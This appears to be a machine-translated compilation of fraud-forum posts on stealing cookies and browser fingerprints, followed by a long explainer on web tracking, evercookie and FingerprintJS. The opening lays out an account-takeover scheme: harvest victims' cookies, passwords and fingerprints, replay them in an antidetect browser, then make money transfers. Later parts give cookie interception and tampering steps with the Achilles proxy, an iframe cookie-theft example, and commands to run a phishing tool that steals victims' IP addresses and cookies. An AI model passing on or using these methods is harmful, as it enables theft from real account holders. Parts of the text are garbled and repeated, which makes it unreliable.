Brief work process:
1. Install plugins or scripts on the site that collect all data from user devices - system fingerprints, ip addresses, browser fingerprints, cookies, logins, passwords, etc.
2. Add all the received data in a special browser, for example, many work with the Sphere antidetect or use any other software emulator.
3. After the system is completely tailored to the victim, we use it for its intended purpose - we go into accounts, make money transfers, and so on.
There are also stores that sell complete snapshots of the system, cookies, logins and passwords.
Another option is to use a good stealer, we perform loading, which will collect all the necessary data for us.
Now let's consider the question in more detail:
Methods for stealing cookies
It is no secret that the HTTP protocol does not have the means to distinguish between user sessions. To address this shortcoming, a mechanism was developed, described in the RFC 2109 standard, called a cookie. Cookies are special containers that contain information that is included in HTTP headers and allows the server to use a personal configuration for each visitor (which is often defined in cookies). Cookies can be of two types:
- The first type of files is used only during the current session, which are deleted immediately after the end of the session or after a certain time, called the lifetime.
- The second type is files (which are ordinary text files) that remain forever on the user's hard drive, usually located in the Cookies directory (in modern operating systems, cookies are deposited in the directory of web browsers, i.e. the more there are, the more places I often use CCleaner to accumulate them anyway). It is not difficult to understand that hackers who have gained access to a user's cookies can use such cookies to identify themselves in the appropriate system under the guise of this user or extract important information from them.
Stealing cookies using Achilles
The easiest way to get someone else's cookies is to intercept them. Subsequently, these files can be used for forgery when identifying on the appropriate server. Of course, if the attacker has the ability to access the hard drive of the machine, then stealing cookies becomes unnecessary, since in this case almost any action can be performed with the victim's machine.
Should not be neglected in attempts to break the kidnapping file a cookie - in large corporate networks, data stream sent kli- cients in of Internet , makes this the rich possibilities!
I think there is some interest in looking at the Achilles cookie-based hacking tool. Achilles is a proxy server that allows you to intercept and edit data sent between the client and server. To get started with this utility, you must run it and then tell your Web browser to use the utility as a proxy server. As a result, all connections between the client and the Internet will be through Achilles. Settings for using the proxy server of popular web browsers (specify the proxy - localhost, port - 5000):
Internet Explorer: Tools => Internet Options => Connections => Configuring Local Network Settings => Proxy Server;
Firefox : => Tools => Settings => Network => Connection (Configure ...) => Manual configuration of the proxy service;
Opera: Menu => Settings => General Settings (Ctrl + F12) => Network (Proxy servers ...) => HTTP (check the box);
Chrome: Button “Configure and manage Google Chrome” => Options (will appear in a separate tab) => Advanced => Network (Change proxy server settings ...).
After this is done, you can launch Achilles and, by clicking on the button with the start playback icon (reminiscent of the Play button of household appliances), get down to work. Now, whenever you visit any Web site, all the data that the Web browser sends to the Web server will be displayed in the Achilles window, as shown in Figure 4-2. 12.7. When the Send button is pressed, the browser request is sent to the server. This process can be continued by accepting server responses and sending new requests to the server, etc.

The picture shows that the cookie contains the line wordpress_logged_in_263d663a02379b7624b1028a58464038 = admin. This value is unencrypted in the cookie and can be easily intercepted using the Achilles utility, but as a rule, in most cases, only the hash of a particular entry can be seen in Achilles. Before sending a request to the server, you can try to replace this string with any similar one (although in this case it makes no sense) - the number of attempts is not limited. Then, by sending this request to the server using the Send button, you can receive a response from the server intended for the administrator.
This means that an attacker can work with the annex Niemi with administrator privileges, which may lead to very disastrous results.
In the previous example, you can directly override the user ID. In addition, the name of the parameter, the substitution of the value of which provides additional opportunities for the hacker, can be the following: user (for example, USER = JDOE), any expression with the ID string (for example, USER = JDOE or SESSIONID = BLAHBLAH), admin (for example, ADMIN = TRUE), session (for example, SESSION = ACTIVE), cart (for example, CART = FULL), and expressions such as TRUE, FALSE, ACTIVE, INACTIVE. Usually, the format of cookies is very dependent on the application for which they are used. However, these tips for finding application flaws with cookies work for almost all formats.
Download Achilles v0.27
http://www.mavensecurity.com/documents/achilles_0_27.zip
Client-Side Countermeasures for Cookies
In general, the user should be careful about Web sites that use cookies to authenticate and store sensitive data. It should also be remembered that a Web site that uses cookies for authentication must support at least SSL to encrypt the username and password, since in the absence of this protocol, the data is transmitted unencrypted, which allows you to intercept it using the simplest software. to view the data being sent over the network.
Kookaburra Software has developed a tool to facilitate the use of cookies. The tool is called CookiePal. This program is designed to alert the user when a Web site tries to install a cookie on a machine, and the user can allow or deny this action. Similar functions for blocking cookies are currently available in all browsers.
Another reason for the regular installation of Web browser updates is the constantly revealed security flaws in these programs. For example, Bennet Haselton and Jamie McCarthy created a script that, after clicking a link, retrieves cookies from a client machine. As a result, the entire content of the cookies that are located on the user's machine becomes available.
This kind of hacking can also be done by using the <IFRAME> descriptor embedded in HTML text on a Web page (or HTML content in an email or newsgroup) to steal cookies. Consider the following example:
Code:
<iframe src = ”http: //www.peacefire.org%2fsecurity%2fiecookies%2f showcookie.html% 3f.yahoo.com /”> </iframe>
In order to prevent such things from threatening our personal data, I do this myself and I advise everyone to always update the software that works with HTML code (e-mail clients, media players, browsers, etc.).
Many people prefer to simply block the receipt of cookies, however, most Web sites require cookies to be viewed. Conclusion - if in the near future there is an innovative technology that makes it possible to dispense with cookies, programmers and administrators will breathe a sigh of relief, and while the cookie remains a tasty morsel for a hacker! This is true, since there is no better alternative yet.
Server side countermeasures
In the case of recommendations for server security, experts give one simple advice: do not use the cookie mechanism unnecessarily! It is especially necessary to be careful when using cookies that remain in the user's system after the end of the communication session.
It is, of course, important to understand that cookies can be used to secure Web servers to authenticate users. If, nevertheless, the application being developed needs to use cookies, then this mechanism should be configured in such a way that different keys with a short validity period are used for each session, and also try not to put information in these files that can be used by hackers for hacking (such as ADMIN = TRUE).
In addition, for greater security when working with cookies, you can use encryption to prevent the extraction of sensitive information. Of course, encryption does not solve all the security problems when working with cookie technology, but this method will prevent the most simple hacks described above.
self-xss or how else to get the cookie
I greet everyone again.
Another short note will be about how else you can steal the victim's IP and Cookie.
The author of the thelinuxchoice utility will help us with this.
He is also the author of such tools as ShellPhish and Blackeye.
The basis of the method is, again, social engineering and the Bitly short link service.
An attack of this kind was conceived to gain control of the victims' web accounts by deceiving them.
Namely, by forcing the following link with malicious code that is executed in the browser.
The attacker obtains the victim's IP address, User-Agent and Cookie data.
Code:
# git clone https://github.com/thelinuxchoice/self-xss.git
# cd self-xss
# bash self-xss.sh
The utility has a built-in function to redirect to the resource that you want to specify.
By default, this is Instagram, but you can specify your own.
It is on him that the tested subject will fall.
It is also proposed to indicate a service of two, from where the tested persons will pick up, without knowing it, the file with the load.
Then, links will be generated to provide and follow them.
As soon as there is a transition, the attacker receives the data
And the attacker gets to the resource that he wanted to visit, moreover, he can also begin to log in there.
All his data is saved in the cookie.backup file.
Cookies should be written in cookies.txt, and a file appears with an empty line named cookies.backup. How to fix?
Judging by the code, the contents of the cookies.txt file are written to the cookies.backup file and deleted.
Code:
if [[ -e "cookies.txt" ]]; then
printf "\n\e[1;92m[\e[0m+\e[1;92m] Cookies saved: \e[0m\e[1;77mcookies.backup\n\e[0m"
cat cookies.txt >> cookies.backup
rm -rf cookies.txt
In general, everything worked out for me. Apparently when testing for the first time chose a bad resource for these tests themselves. I went to the rutmi in the challenges, everything worked as it should.
A small preface
Identification, user tracking or simply web tracking means calculating and setting a unique identifier for each browser that visits a particular site. In general, initially it was not conceived by some kind of universal evil and, like everything, has a downside, that is, it is intended to be useful. For example, allow site owners to distinguish regular users from bots, or provide the ability to store user preferences and apply them on a subsequent visit. But at the same time, the advertising industry was very pleased with this opportunity. As you well know, cookies are one of the most popular ways to identify users. And they began to be actively used in the advertising industry since the mid-nineties.
Since then, a lot has changed, technology has gone far ahead, and nowadays, tracking users is not limited to cookies alone. In fact, users can be identified in different ways. The most obvious option is to set some kind of identifiers, like cookies. The next option is to use data about the PC used by the user, which can be gleaned from the HTTP headers of the sent requests: address, type of OS used, time, and the like. And finally, you can distinguish the user by his behavior and habits (cursor movements, favorite sections of the site, etc.).
Explicit identifiers
This approach is quite obvious, all that is required is to save on the user's side some kind of long-lived identifier that can be requested during a subsequent visit to the resource. Modern browsers provide ample ways to do this transparently to the user. First of all, these are good old cookies. Then the features of some plugins that are close in functionality to cookies, for example, Local Shared Objectsin flash or Isolated Storagein silverlight. HTML5 also includes several client-side storage engines, including localStorage, Fileand IndexedDB API. In addition to these places, unique tokens can also be stored in cached resources of the local machine or cache metadata ( Last-Modified,ETag). In addition, it is possible to identify a user by fingerprints obtained from Origin Bound certificates generated by the browser for SSL connections, data contained in SDCH dictionaries, and the metadata of these dictionaries. In a word, there are plenty of opportunities.
Cookies
When it comes to storing some small amount of data on the client side, cookies are usually the first thing that comes to mind. The web server sets a unique identifier for the new user, storing it in cookies, and for all subsequent requests, the client will send it to the server. And although all popular browsers have long been equipped with a convenient interface for managing cookies, and the web is full of third-party utilities for managing and blocking them, cookies are still actively used to track users. The fact is that very few people look through and clean them (remember the last time you did this). Perhaps the main reason for this is that everyone is afraid to accidentally delete the necessary "cookie", which, for example, can be used for authorization. Although some browsers allow you to restrict the installation of third-party cookies, the problem does not disappear, as very often browsers consider cookies received via HTTP redirects or other means during the loading of the page content as "native". Unlike most mechanisms, which we will discuss next, the use of cookies is transparent to the end user. In order to "tag" a user, it is not even necessary to store a unique identifier in a separate cookie - it can be collected from the values of several cookies or stored in metadata such as Expiration Time. Therefore, at this stage it is rather difficult to figure out whether a particular cookie is used for tracking or not. the use of cookies is transparent to the end user. In order to "tag" a user, it is not even necessary to store a unique identifier in a separate cookie - it can be collected from the values of several cookies or stored in metadata such as Expiration Time. Therefore, at this stage it is rather difficult to figure out whether a specific cookie is used for tracking or not. the use of cookies is transparent to the end user. In order to "tag" a user, it is not even necessary to store a unique identifier in a separate cookie - it can be collected from the values of several cookies or stored in metadata such as Expiration Time. Therefore, at this stage it is rather difficult to figure out whether a particular cookie is used for tracking or not.
Local Shared Objects
To store data on the client side, Adobe Flash uses the LSO mechanism. It is analogous to cookies in HTTP, but unlike the latter, it can store not only short fragments of text data, which, in turn, complicates the analysis and verification of such objects. Prior to version 10.3, the behavior of flash cookies was configured separately from the browser settings: you had to visit the Flash settings manager located on the site macromedia.com. Today this can be done directly from the control panel. In addition, most modern browsers provide a fairly tight integration with a flash player: for example, when cookies and other site data are deleted, LSOs will also be deleted. On the other hand, the interaction of browsers with the player is not yet that close, so setting a browser policy for third-party cookies will not always affect Flash cookies ( you can see how to manually disable them on the Adobe website).
Silverlight Isolated Storage
The Silverlight software platform has quite a lot in common with Adobe Flash. So, the analogue of the flash Local Shared Objectsis a mechanism called Isolated Storage. True, unlike flash, privacy settings are not tied to the browser in any way, so even if the cookies and browser cache are completely cleared, the data saved in Isolated Storagewill still remain. But even more interesting is that the storage is common for all browser windows (except those opened in the "Incognito" mode) and all profiles installed on the same machine. As with the LSO, from a technical point of view, there is no obstacle to storing session IDs. Nevertheless, given that it is not yet possible to reach this mechanism through the browser settings, it has not become so widespread as a repository for unique identifiers.

Where to Find Silverlight Isolated Storage.
HTML5 and client-side data storage
HTML5 introduces a set of mechanisms for storing structured data on the client. These include localStorage, File API, and IndexedDB. Despite the differences, they are all designed to provide persistent storage of arbitrary portions of binary data tied to a specific resource. Plus, unlike HTTP and Flash cookies, there are no significant restrictions on the size of the stored data. In modern browsers, HTML5 storage sits alongside other site data. However, it is very difficult to guess how to manage the storage through the browser settings. For example, to remove data fromlocalStoragein Firefox, the user will have to select offline website data or site preferences and set the time span to everything. Another extraordinary feature, inherent only in IE, is that the data exists only for the lifetime of the tabs opened at the time of their saving. Plus, the above mechanisms don't really try to follow the restrictions that apply to HTTP cookies. For example, you can write to localStorageand read from it via cross-domain frames even with third-party cookies disabled.
Cached objects
Everyone wants the browser to work quickly and without brakes. Therefore, he has to add the resources of the visited sites to the local cache (so as not to request them on a subsequent visit). Although this mechanism was clearly not intended to be used as a random access store, it can be turned into such. For example, the server can return a JavaScript document with a unique identifier inside its body to the user and set the headers to the Expires / max-age=far future. Thus, the script, and with it the unique identifier, will be written in the browser cache. After that, it will be possible to refer to it from any page on the web, simply by requesting the download of the script from a known URL. Of course, the browser will periodically ask with a headerIf-Modified-Sinceif a new version of the script has appeared. But if the server returns 304 ( Not modified), then the cached copy will be used forever. What else is interesting about the cache? There is no concept of "third party" objects, as is the case with HTTP cookies. At the same time, disabling caching can seriously affect performance. And the automatic detection of cunning resources that store some kind of identifiers / tags is difficult due to the large volume and complexity of JavaScript documents found on the Web. Of course, all browsers allow the user to manually clear the cache. But as practice shows (even our own example), this is done not so often, if at all.
ETag and Last-Modified
For caching to work properly, the server needs to somehow inform the browser that a newer version of the document is available. The HTTP / 1.1 standard offers two ways to accomplish this. The first is based on the date the document was last modified, and the second is based on an abstract identifier known as ETag. In the case of the ETagserver, it initially returns the so-called version tag in the response header along with the document itself. On subsequent requests to the given URL, the client informs the server through a header If-None-Matchthis value associated with its local copy. If the version specified in this header is current, then the server responds with HTTP code 304 (Not Modified) and the client can safely use the cached version. Otherwise, the server sends a new version of the document with a new one ETag. This approach is somewhat similar to HTTP cookies - the server stores an arbitrary value on the client only to be read later. Another way, using a header Last-Modified, is to store at least 32 bits of data in a date string, which is then sent by the client to the server in the header If-Modified-Since. Interestingly, most browsers don't even require this string to be a date in the correct format. As with the user identification through the cached objects to ETagand Last-Modifieddoes not affect the cookie deletion and site data, to get rid of them, you can only clear the cache.

Server returns ETag to client.
HTML5 AppCache
Application Cache allows you to specify how much of the site should be stored on disk and be available even if the user is offline. Everything is controlled with the help of manifests, which specify the rules for storing and retrieving cache items. Similar to the traditional caching mechanism, AppCache also allows you to store unique user-specific data - both inside the manifest itself and inside resources, which are stored indefinitely (unlike a regular cache, from which resources are deleted after some time). AppCache is intermediate between HTML5 storage engines and regular browser cache. In some browsers it is cleared when you delete cookies and site data, in others only when you delete your browsing history and all cached documents.
SDCH dictionaries
SDCH is a Google-developed compression algorithm that uses server-provided dictionaries to achieve a higher compression level than Gzip or deflate. The fact is that in everyday life, a web server sends out too much repetitive information - page headers / footers, embedded JavaScript / CSS, and so on. In this approach, the client receives from the server a dictionary file containing lines that may appear in subsequent responses (the same headers / footers / JS / CSS). After that, the server can simply refer to these elements inside the dictionary, and the client will independently collect the page based on them. As you can imagine, these dictionaries can be easily used to store unique identifiers, which can be placed as in the ID of the dictionaries returned by the client to the server in the headerAvail-Dictionaryand directly into the content itself. And then use it in the same way as in the case of a regular browser cache.
Other storage mechanisms
But there are more options. With the help of JavaScript and its peers, a unique identifier can be stored and requested in such a way that it stays alive even after deleting all browsing history and site data. As one of the options, it can be used for storage window.nameorsessionStorage. Even if the user clears all cookies and site data, but does not close the tab in which the tracking site was opened, then on the next visit, the identifying token will be received by the server and the user will be again tied to the data already collected about it. The same behavior is observed with JS, any open JavaScript context retains its state, even if the user deletes the site data. Moreover, such JavaScript can not only belong to the displayed site, but also hide in iframes, web workers, and so on. For example, an ad loaded in an iframe will ignore the deletion of the browsing history and site data at all and will continue to use the identifier stored in a local variable in JS.
Protocols
In addition to mechanisms related to caching, the use of JS and various plugins, modern browsers have several other network features that allow you to store and retrieve unique identifiers.
- Origin Bound Certificates (aka ChannelID) are persistent self-signed certificates that identify a client to an HTTPS server. For each new domain, a separate certificate is created, which is used for connections initiated later. Sites can use OBC to track users without taking any action that would be visible to the customer. As a unique identifier, you can take the cryptographic hash of the certificate provided by the client as part of a legitimate SSL handshake.
- Similarly, TLS also has two mechanisms - session identifiersand session tickets, which allow clients to resume interrupted HTTPS connections without performing a full handshake. This is achieved by using cached data. These two mechanisms allow servers to identify requests originating from one client within a short period of time.
- Almost all modern browsers implement their own internal DNS cache to speed up the name resolution process (and in some cases reduce the risk of DNS rebinding attacks). Such a cache can easily be used to store small amounts of information. For example, if you have 16 available IP addresses, about 8-9 cached names would be enough to identify every computer on the network. However, this approach is limited by the size of the browser's internal DNS cache and can potentially lead to name resolution conflicts with the provider's DNS.
Machine characteristics
All the methods considered before were based on the fact that a unique identifier was set for the user, which was sent to the server on subsequent requests. There is another, less obvious approach to user tracking that relies on querying or measuring the characteristics of the client machine. Individually, each characteristic obtained represents only a few bits of information, but if several are combined, they can uniquely identify any computer on the Internet. In addition to the fact that such surveillance is much more difficult to recognize and prevent, this technique will allow you to identify the user who is using different browsers or using private mode.
Browser fingerprints
The simplest approach to tracking is to construct identifiers by combining a set of parameters available in the browser environment, each of which individually is not of any interest, but together they form a value that is unique for each machine:
- User-Agent. Gives the browser version, OS version and some of the installed addons. In cases where the User-Agent is absent or you want to check its "veracity", you can determine the browser version by checking for the presence of certain features, implemented or changed between releases.
- Clock run. If the system does not synchronize its clock with a third-party time server, then sooner or later they will start to lag behind or rush, which will generate a unique difference between real and system time, which can be measured with microsecond precision using JavaScript. In fact, even when synchronizing with an NTP server, there will still be small deviations that can also be measured.
- Information about CPU and GPU. It can be obtained both directly (through GL_RENDERER) and through benchmarks and tests implemented using JavaScript.
- Monitor resolution and browser window size (including second monitor settings in case of a multi-monitor system).
- List of fonts installed on the system, obtained, for example, using the getComputedStyleAPI.
- List of all installed plugins, ActiveX controls, Browser Helper Objects, including their versions. You can get it by brute force navigator.plugins[](some plugins give out their presence in HTTP headers).
- Information about installed extensions and other software. Extensions such as ad blockers make certain changes to the pages you view, by which you can determine what the extension is and its settings.
Network fingerprints
A number of other signs lie in the architecture of the local network and the configuration of network protocols. Such signs will be typical for all browsers installed on the client machine, and they cannot simply be hidden using privacy settings or some kind of security utilities. They include:
- External IP address. For IPv6 addresses, this vector is especially interesting, since the last octets in some cases can be obtained from the MAC address of the device and therefore persist even when connected to different networks.
- Port numbers for outgoing TCP / IP connections (usually selected sequentially for most operating systems).
- Local IP address for users behind NAT or HTTP proxy. Together with an external IP address, it allows you to uniquely identify the majority of clients.
- Information about the proxy servers used by the client, obtained from the HTTP header ( X-Forwarded-For). In combination with the real address of the client, obtained through several possible proxy bypass methods, it also allows the user to be identified.
Behavioral Analysis and Habits
Another option is to look towards characteristics that are not tied to the PC, but rather to the end user, such as locale and behavior. This method, again, will allow you to identify clients between different browser sessions, profiles, and in the case of private browsing. Conclusions can be made based on the following data, which are always available for study:
- Preferred language, default encoding and timezone (this all lives in HTTP headers and is accessible from JavaScript).
- Data in the client's cache and its browsing history. Cache entries can be detected using timing attacks - a snooper can detect long-lived cache entries from popular resources simply by measuring the time from the load (and canceling the transition if the time exceeds the expected load time from the local cache). It is also possible to extract URLs stored in the browser's browsing history, although such an attack in modern browsers would require little user interaction.
- Mouse gestures, the frequency and duration of keystrokes, data from the accelerometer - all these parameters are unique for each user.
- Any changes to the standard site fonts and their sizes, zoom level, use of special features, such as text color, size.
- The state of certain browser features configured by the client: third-party cookie blocking, DNS prefetching, pop-up blocking, Flash security settings, and so on (ironically, users who change the default settings actually make their browser much easier to identify).
And these are just the obvious options that lie on the surface. If you dig deeper, you can come up with more.
Let's summarize
As you can see, in practice there are many different ways to track a user. Some of them are the fruit of implementation errors or omissions and theoretically can be corrected. Others are almost impossible to eradicate without completely changing the principles of computer networks, web applications, and browsers. Some techniques can be counteracted - clearing the cache, cookies and other places where unique identifiers can be stored. Others work completely invisible to the user, and it is unlikely that it will be possible to protect against them. Therefore, the most important thing is to remember when surfing the Web even in private browsing mode that your movements can still be tracked.
Browser Fingerprint - anonymous identification of browsers
What is Browser Fingerprint? Or browsers identification. A very simple formulation is to assign an identifier to the browser. The wording is simple, but the idea is very complex and interesting. What is it used for? Why do we want to assign an ID to the browser?
- We want to consider our users. We want to know if the user came to us for the first time, he came a second time or the third. If the user came for the second time, we want to know which pages he visited, what he did before. This is not possible with anonymous users. If you have an accounting system, the user logs in, we know everything about him - we know his account, his personal data, we can bind any actions to this user. Everything is simple here. In the case of anonymous users, things get much more complicated.
- The second scenario is personal advertising. It's everywhere now. We go in, and suddenly we are shown an advertisement for some pies that we wanted to buy yesterday. How it's done? This is done through user identification.
- The third scenario is internal analytics. If you use, in addition to Google Analytics or Yandex, your own self-written analytics system, Fingerprint JS and Browser Fingerprint, in general, can help you achieve almost complete identification of anonymous users. You will be able to see what the user was doing on your site, which pages they visited, which links they clicked, etc. And based on this, build a whole picture, a map of user actions. All of this is achieved using this technique - Browser Fingerprinting.
Why not just use a http cookie for this purpose? It's very simple, and everyone knows how to do it. It works, you all know how.
A user comes to your site, we read his cookie, if there is an identifier there, it means that we already had it, and we know who he is. We carry out all our analytics, tracking, etc. in relation to this user.
If there is no identifier there, then the user came to us for the first time. We generate a unique identifier, a GUI, a binary string of some kind, write it down in a cookie, and then, when the user comes next time, we will read this cookie and understand that this user came to us for the second, third and subsequent times.
A cookie has one big drawback - it can be cleared. Anyone, even a technically inexperienced user, knows how to clear a cookie. He clicks "Settings", comes in and clears. That's it, the user becomes anonymous for you again, you don't know who he is.
All modern browsers, even Internet Explorer, seem to offer incognito mode. This is a mode where nothing is saved, and when a user visits your site in this mode, it leaves no traces. The next time he logs in in incognito mode, you again will not find out who he is and whether you had him before. Those. in incognito mode http cookies will not work.
Currently, due to the popularity of characters such as Snowden, etc. many people prefer different modes of privacy, anonymity on the Internet, modes, plugins and whatever. All of this interferes with Internet tracking and identification. Many users use this without even understanding why. They simply install, simply because it is fashionable. And they become anonymous for you again. Http cookies will not work in this case.
How have programmers tried and are trying to solve this problem?
The most successful project in the field of storing information in cookies so that it is impossible to delete it, in my opinion, is the evercookie project, or persistent cookie - an unrecoverable cookie, a hard-to-delete cookie. Its essence lies in the fact that evercookie does not just store information in one storage, such as an http cookie, it uses all the available storage of modern browsers. And it stores your information, like an ID. He starts using http cookies, writes the identifier there, then, if Flash is available in the browser, he uses local shared objects to write information in the so-called. Flash cookies.

Flash cookies were not cleared until recently when you cleared a cookie. Only the latest versions of Google Chrome are able to clear Flash cookies when you clear regular cookies. Those. until recently, Flash cookies were virtually unrecoverable. There was a special page on the macromedia website, where you had to go, click the button: "Yes, I want to clear Flash cookies", and then they are cleared, i.e. without this page it was impossible to clear.
Further, evercookie uses Silverlight Cookies. In another way, they are called Isolated Storage. This is a special allocated space on the user's computer hard drive where cookie information is written. It is impossible to find this place if you do not know the exact path. It is hiding somewhere in the documents, Setting'ah, if on Windows, deep in the bowels of the computer. And this data cannot be deleted by clearing cookies.

Further. Evercookie uses an innovative technique like PNG Cookies. The bottom line is that the browser sends a picture, in which the information that you saved is encoded in the bytes of this picture, for example, an identifier. This picture is served with the caching directive forever, for example, for the next 50 years. The browser caches this picture, and then on a subsequent visit by the user using the Canvas API, bytes are read from this picture, and the information that you wanted to save in the cookie is restored. So even if the user clears the cookie, this PNG encoded cookie image will still be in the browser cache and will be read by the Canvas API on subsequent visits.
Evercookie uses all available browser storage - modern HTML 5 standard, Session Storage, Local Storage, Indexed DB and others.
The ETag header is also used - this is an http header, very short, but you can encode some information in it, and if Java is installed, then the java presistence API is used.
Evercookie is a very smart plugin that can save your data almost anywhere. For the average user who does not know all this, it is simply impossible to delete these cookies. You need to visit 6-8 places on your hard drive, do a number of manipulations in order to just clear them. Therefore, the average user, when visiting a site that uses evercookie, will most likely not be anonymous.
Despite all this, evercookie does not work in incognito mode. Once you enter incognito mode, no data is saved to disk, because this is the fundamental essence of incognito mode - you must be anonymous. And evercookie uses hard disk storage, which does not work in this mode.
FingerprintJS is a small library I wrote that tries to solve these problems. I will tell you how she does it, and what came of it.
Specifically, there were many anonymous users on the KupiKupon website, because people often came from outside to look at some coupons, discounts, offers, they did not have an account, and therefore the tracking system, tracking system of visited pages, clicking on buttons - none of this worked because the users were anonymous.
FingerprintJS does not use cookies at all. No information is saved on the hard drive of the computer where the browser is installed. Works in incognito mode, because in principle it does not use hard disk storage. Has no dependencies, works even without jQuery, and the size is 1.2Kb gzipped.
Currently used by companies such as Baidu, Google in China, MasterCard, the website of the President of the United States, AddThis - a website for hosting widgets, etc.
This library quickly became very popular. It is used by about 6-7% of all the most visited sites on the Internet at the moment.
I will tell you in detail how it works. Its essence is that the code of this library queries the user's browser for all the specific and unique settings and data for this browser and for this system, for the computer. This data is combined into a huge string, then it is fed to the input of the hashing function. The hashing function takes this data and turns it into compact, beautiful identifiers. I will tell you how this works in detail.

The userAgent navigator is read first. Let's say it is clipped here, this is appended to the final line of the print.
The browser language is read - what is your language - English, Russian, Portuguese, etc. Also appended to the fingerprint line.

The time zone is read, this is the number of minutes from UTC:
-180.
Next, we get the screen size, array, screen color depth.
Then all technologies supported by HTML5 are retrieved, i.e. support is different for each browser. FingerprintJS tries to determine which are supported and which are not, and for each technology, the result of polling the availability of that technology and the degree of its support is added to the final fingerprint function.
SessionStorage, LocalStorage, IndexedDB, OpenDatabase and all sorts of others.
User and platform specific data are interrogated, such as the doNotTrack setting (it is very ironic that the doNotTrack setting is used just for tracking), the processor's cpuClass, platform and other data.
Here you may have a logical question - after all, many users have the same data? Let's say a user lives in Moscow, he will have the same language, the latest Chrome, he will have everything almost the same, and all these lines that were received at this stage will be the same. How does this help to identify the user?
There are 2 more ways that add uniqueness.

- The first is information about plugins. The code polls for all installed plugins on the system. For each plugin, its description and name are obtained, as well as, which is very important, a list of all multimedia types or main types that this plugin supports. All this information is combined into a huge array of strings, and this array is also concatenated and added to the fingerprint string. As you can imagine, each computer has its own list of plugins, quite unique, and versions of plugins can be different, and the list of supported main types will also be different.
- The next - the so-called. Canvas Fingerprint. This is another technique that improves accuracy. Its essence lies in the fact that a certain text is drawn on a hidden canvas element with certain effects superimposed on it. And then the resulting image is serialized to a byte array and converted to base64 by calling canvas.toDataULR ().
A question arises here: how does this also help to identify? The research I found was unexpected for me. It suggests that font rendering, particularly in the Canvas API, is very platform dependent. Externally identical identical images drawn in different browsers will be converted to a different byte array. Why? It depends on the processor, video card, video card drivers, system libraries such as direct X, font rendering systems, shadows - all this can be different on each computer, so the resulting byte array will be different on almost every computer, where there will be different hardware and software filling. And this long string, obtained from the serialization of the canvas, will be appended to the final print, and we will get a huge string.

Here's how it works. We receive all this data. Then we pass them to the hashing function, FingerprintJS uses nomo hash2, and the output is a 32-bit number. This is your ID. Thus, when a user visits our website, a number is assigned to him. You read this number and use it as you want - you base your analytics on it, etc.
The question is, how unique and precise is the definition? The research it was based on was done by the Electronic Frontier Foundation, they had the Panopticlick project. It says that the uniqueness is about 94%, but on the real data that I had, the uniqueness was about 90% -91%.
The library began to be used by many people and companies, and over time, a number of shortcomings came to light. Those. she is imperfect, she has flaws. The main disadvantage is that the identification accuracy is only 90%, but there are other disadvantages as well.

